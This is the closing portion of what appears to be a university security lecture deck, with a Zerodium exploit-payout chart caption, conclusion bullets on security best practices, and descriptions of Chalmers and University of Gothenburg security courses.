

\* All payouts are subject to change or cancellation without notice. All trademarks are the property of their respective owners.

2019/09 C zerodium.com

### **Conclusion**

- Think about security from the start!
- Try to follow best practices, custom solutions rarely work

#### Want more security?

#### **Security specialization** at Chalmers and University of Gothenburg

We are proud to possess multifaceted security expertise at Chalmers University of Technology and University of Gothenburg, home to a world-leading research environment on computer and network security.

Based on this expertise, we offer a security specialization that consists of the following course package.

Disclaimer: Specialization course packages are no more and no less than wide range course lists aiming at in-depth focus in specific knowledge areas. Specialization course packages are thus far informal, and the diplomas will not mention them. At the same time, we will maintain this page and encourage referring to this page from your resume.

#### **Computer Security**

The course provides basic knowledge in the security area, i.e. how to protect systems against attacks. Attacks may change or delete resources (data, programs, hardware, etc), get unauthorized access to confidential information or make unauthorized use of the system's services. The course covers threats and vulnerabilities, as well as rules, methods and mechanisms for protection. Modeling and assessment of security and dependability as well as metrication methods are covered. A holistic security approach is presented and organizational, business-related, social, human, legal and ethical aspects are treated

#### Cryptography

The course covers cryptographic primitives such as private-key and public-key ciphers, hash functions, MAC's and signatures and how to embed these in cryptographic protocols to achieve basic goals such as confidentiality, authentication and nonrepudiation, but also more elaborate services, such as key management, digital cash and electronic voting. Many examples of broken protocols are also discussed to enhance understanding of the engineering difficulties in building secure systems.

Runs in study period 2

#### Language-based **Security**

The course covers the principles of programming language-based techniques for computer security. The goal is understanding such applicationlevel attacks as races, buffer overruns. covert channels, and code injection as well as mastering the principles behind such language-based protection techniques as static analysis, program transformation, and reference monitoring. The dual perspective of attack vs. protection is threaded through the lectures, laboratory assignments, and projects.

Runs in study period 4.

#### **Network Security**

**OF UNIVERSITY OF GOTHENBURG** 

Why is it possible to break into networked applications and computer systems? What weaknesses are used? And what makes one protocol more secure than another? This course answers these questions and many more. We look at weaknesses that have plagued wired and wireless networked systems for years and investigate the security of countermeasures like firewalls and security protocols such as SSL, SSH and IPsec. Knowledge about possible threats and countermeasures is important for understanding what level of security a system and an application can offer.

Runs in study period 4

Runs in study period 3

#### https://www.cse.chalmers.se/edu/master/secspec/